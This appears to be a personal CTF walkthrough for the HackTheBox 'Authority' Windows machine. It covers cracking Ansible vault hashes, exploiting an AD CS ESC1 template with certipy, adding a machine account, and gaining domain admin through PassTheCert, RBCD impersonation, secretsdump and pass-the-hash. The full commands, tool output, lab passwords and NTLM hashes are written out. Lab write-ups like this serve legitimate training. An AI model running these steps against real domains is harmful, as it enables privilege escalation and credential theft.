hackthebox anthority windows medium
Ansible_vault hash decrypt
Copy those ansible_vault hash to three file named
pwm_admin_login_vault
pwm_admin_password_vault
ldap_admin_password_vault
ansible2john
Using ansible2john command convert them to hash that could be cracked by hashcat.
I don't want to run the command one by one to be honest.
Here is one command of ansible2john convert them to hash and type the result to one file.
ansible2john ldap_admin_password_vault pwm_admin_login_vault pwm_admin_pasword_vualt | tee vault_hash
The file vault_hash includes the three hash.
cat vault_hash ldap_admin_password_vault:$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635 pwm_admin_login_vault:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8 pwm_admin_password_vault:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
Hashcat
hashcat vault_hash /usr/share/wordlist/xxx
Give me an error :No hash-mode matches the structure of the input hash.
The reason is that the component of hash in vault_hash is
username:password
SINCE,we need to add parameter --user to tell hashcat the first line is username before ':'
$ hashcat vault_hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user hashcat (v6.2.6) starting in autodetect mode ...[snip]... Hash-mode was not specified with -m. Attempting to auto-detect hash mode. The following mode was auto-detected as the only one matching your input hash: 16900 | Ansible Vault | Password Manager ...[snip]... $ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5:!@#$%^&* $ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8:!@#$%^&* $ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635:!@#$%^&* ...[snip]...
And we accquire the same password !@#$%^&* from three different hash.
Ansible-core
Install the ansible-core package
pipx install ansible-core
Transfer to /etc/enviroment file.
Add the System Variables and we can directly run the command ansible_vault
Crack the ansible_vault hash.

cat xxx_vault | ansible-vault decrypt
Vault password: #enter !@#$%^&*
Decryption successful
DevT3st@123
Shell as administrator
It's always worth enumerating ADCS on the Window Dc.Using certipy enumerate the certificates templates
Use find to identify the templates,with -vulnerable only show vulnerable ones:
certipy find -u svc_ldap -p 'lDap_1n_th3_cle4r' -target authority.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Finding certificate templates [*] Found 37 certificate templates [*] Finding certificate authorities [*] Found 1 certificate authority [*] Found 13 enabled certificate templates [*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA [!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error. [*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP [!] Failed to connect to remote registry. Service should be starting now. Trying again... [*] Got CA configuration for 'AUTHORITY-CA' [*] Enumeration output: Certificate Authorities 0 CA Name : AUTHORITY-CA DNS Name : authority.authority.htb Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4 Certificate Validity Start : 2023-04-24 01:46:26+00:00 Certificate Validity End : 2123-04-24 01:56:25+00:00 Web Enrollment : Disabled User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Permissions Owner : AUTHORITY.HTB\Administrators Access Rights ManageCertificates : AUTHORITY.HTB\Administrators AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins ManageCa : AUTHORITY.HTB\Administrators AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins Enroll : AUTHORITY.HTB\Authenticated Users Certificate Templates 0 Template Name : CorpVPN Display Name : Corp VPN Certificate Authorities : AUTHORITY-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : AutoEnrollmentCheckUserDsCertificate PublishToDs IncludeSymmetricAlgorithms Private Key Flag : ExportableKey Extended Key Usage : Encrypting File System Secure Email Client Authentication Document Signing IP security IKE intermediate IP security use KDC Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 20 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : AUTHORITY.HTB\Domain Computers AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins Object Control Permissions Owner : AUTHORITY.HTB\Administrator Write Owner Principals : AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins AUTHORITY.HTB\Administrator Write Dacl Principals : AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins AUTHORITY.HTB\Administrator Write Property Principals : AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins AUTHORITY.HTB\Administrator [!] Vulnerabilities ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
At the bottom it identifies a template named CorpVPN that is vulnerable to ESC1.
Note the CA name of AUTHORITY-CA as well.
ESC1
https://www.blackhillsinfosec.com/abusing-active-directory-certificate-services-part-one/
ESC1 vulnerability information.
ESC1 is the vulnerability when the ADCS is configured to allow low privileged users to enroll and request a certificate on behalf of any domain object, including privileged ones.
The example given in the post shows the settings that must be for this to work, and it matches what comes out of Authority, except for one difference:

In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
The setting that allows a user to add a computer to the domain is the ms-ds-machineaccountquota. On Authority, I can query this with PowerView:
*Evil-WinRM* PS C:\programdata> upload /opt/PowerSploit/Recon/PowerView.ps1 Info: Uploading /opt/PowerSploit/Recon/PowerView.ps1 to C:\programdata\PowerView.ps1 Data: 1027036 bytes of 1027036 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\programdata> . .\PowerView.ps1 *Evil-WinRM* PS C:\programdata> Get-DomainObject -Identity 'DC=AUTHORITY,DC=HTB' | select ms-ds-machineaccountquota ms-ds-machineaccountquota ------------------------- 10
crackmapexec will do this as well
crackmapexec ldap 10.10.11.222 -u svc_ldap -p 'xxx' -M MAQ SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False) LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! MAQ 10.10.11.222 389 AUTHORITY [*] Getting the MachineAccountQuota MAQ 10.10.11.222 389 AUTHORITY MachineAccountQuota: 10
Add the computer with addcomputer.py script
addcomputer.py 'authority.htb/svc_ldap:xxxx' -method LDAPS -computer-name lisen -computer-pass miller -dc-ip 10.10.11.222 Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra [*] Successfully added machine account lisen$ with password miller.
create Certificate
With the computer account on the domain, now certipy will create the certificate with the following options:
req- request a certificate-username 'lisen$' -password miller- auth as the computer account created above-ca AUTHORITY-CA- the certificate authority associated with the ADCS-dc-ip 10.10.11.222- the IP of the DC-template CorpVPN- the name of the vulnerable template-upn administrator@authority.htb- the user requesting the certificate for-dns authority.htb- the DNS server to use in this request
The result is a certificate plus private key saved in administrator_authority.pfx:
certipy req -username 'lisen$' -password miller -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Successfully requested certificate [*] Request ID is 3 [*] Got certificate with multiple identifications UPN: 'administrator@authority.htb' DNS Host Name: 'authority.htb' [*] Certificate has no object SID [*] Saved certificate and private key to 'administrator_authority.pfx'
PasstheCert
Typically at this point I would use the auth command to get the NTLM hash for the administrator user:(Fail)
$ certipy auth -pfx administrator_authority.pfx Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Found multiple identifications in certificate [*] Please select one: [0] UPN: 'administrator@authority.htb' [1] DNS Host Name: 'authority.htb' > 0 [*] Using principal: administrator@authority.htb [*] Trying to get TGT... [-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
Specifically, it happens because “the DC isn’t properly set up for PKINIT and authentication will fail”.
The same post(https://posts.specterops.io/certificates-and-pwnage-and-patches-oh-my-8ae0f4304c1d) suggests an alternative path:
If you run into a situation where you can enroll in a vulnerable certificate template but the resulting certificate fails for Kerberos authentication, you can try authenticating to LDAP via SChannel using something like PasstheCert.You will only have LDAP access, but this should be enough if you have a certificate stating you’re a domain admin.
LDAP Shell [PATH 1]
To perform a PassTheCert attack, I’ll need the key and certificate in separate files, which certipy can handle:
$ certipy cert -pfx administrator_authority.pfx -nocert -out administrator.key Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Writing private key to 'administrator.key' $ certipy cert -pfx administrator_authority.pfx -nokey -out administrator.crt Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Writing certificate and to 'administrator.crt'
Run the passthecert.py with the following options:
-action ldap-shell- provide a limited set of commands-crt administrator.crt -key administrator.key- the certificate and key files-domain authority.htb -dc-ip 10.10.11.222- target info
python3 passthecert.py -action ldap-hell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222 Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra Type help for list of commands #
# help add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS. rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value. add_user new_user [parent] - Creates a new user. add_user_to_group user group - Adds a user to a group. change_password user [password] - Attempt to change a given user's password. Requires LDAPS. clear_rbcd target - Clear the resource based constrained delegation configuration information. disable_account user - Disable the user's account. enable_account user - Enable the user's account. dump - Dumps the domain. search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName. get_user_groups user - Retrieves all groups this user is a member of. get_group_users group - Retrieves all members of a group. get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName). grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName). set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.= set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName). start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel. write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}. exit - Terminates this session.
# add_user_to_group svc_ldap administrators
Adding user: svc_ldap to group Administrators result: OK

The one that works is add_user_to_group:
Reconnect with a new Evil-winrm shell as svc_ldap now it has administrators group:
PasstheCert -> TGT [Path 2]
The intended way to exploit this is to use the write_rbcd action to give the fake computer lisen$ delegration rights over the DC:
python PassTheCert/Python/passthecert.py -action write_rbcd -delegate-to 'AUTHORITY$' -delegate-from 'lisen$' -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222 Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra [*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty [*] Delegation rights modified successfully! [*] lisen$ can now impersonate users on AUTHORITY$ via S4U2Proxy [*] Accounts allowed to act on behalf of other identity: [*] lisen$ (S-1-5-21-622327497-3269355298-2248959698-11602)
make sure my clock is in sync with Authority:
sudo ntpdate 10.10.11.222
get a Silver Ticket:
getST.py -spn 'cifs/AUTHORITY.AUTHORITY.HTB' -impersonate Administrator 'authority.htb/lisen$:miller'
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
With this, I can dump the NTLM hashes from the DC:
KRB5CCNAME=Administrator.ccache secretsdump.py -k -no-pass authority.htb/administrator@authority.authority.htb -just-dc-ntlm Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908::: svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1::: AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:40411717d1f7710c4ba1e3f5e1906d90::: 0xdf$:11602:aad3b435b51404eeaad3b435b51404ee:81cebe41108f5b1c36f3dd3c01dccfc3::: [*] Cleaning up...
Works on evil-winrm:
evil-winrm -i authority.htb -u administrator -H 6961f422924da90a6928197429eea4ed Evil-WinRM shell v3.4 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Administrator\Documents>
Operation attention
Crack ansible_vault hash
1.If we need to crack three hash one by one,we can using tee command to assemble three hash result
command as follow:
ansible2john pwn_admin_vualt password_vault ldap_vault | tee vault_hash
This command assemble the three result generated by ansible2john to one file named vault_hash
2.ansible_vault hash not only can be cracked by ansible2john command but using pipx install ansible-core to install tool ansible-core.
Utiliz the ansible-core tool to crack the ansible_vault-hash correctly.
Install ansible-core
cat pwm_admin_login_vault | ansible-vault decrypt
enter the password from the hashcat.
Vault password:
Decryption successful
svc_pwm
Message collect
C:\users to discover whether have other user in this box.
Properties
ms-ds-machineaccountquota -> this property is suggest that a user can add a computer account to the machine.
Request way
Program 1: PowerView.ps1
PS > .\PowerView.ps1 PS > Get-DomainObject -Identity 'DC=AUTHORITY,DC=HTB' | select ms-ds_machineaccountquota
Program 2:netexec
netexec ldap 10.10.11.222 -u svc_ldap -p xxx -M MAQ SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False) LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! MAQ 10.10.11.222 389 AUTHORITY [*] Getting the MachineAccountQuota MAQ 10.10.11.222 389 AUTHORITY MachineAccountQuota: 10




